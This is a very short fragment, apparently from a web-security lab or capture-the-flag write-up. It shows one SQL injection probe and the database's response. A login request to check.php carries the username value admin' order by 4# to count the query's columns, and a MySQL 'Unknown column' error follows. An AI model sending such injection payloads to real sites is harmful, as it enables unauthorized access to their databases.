 31/check.php?username=admin%27%20order%20by%204%23&password=1
Unknown column '4' in 'order clause'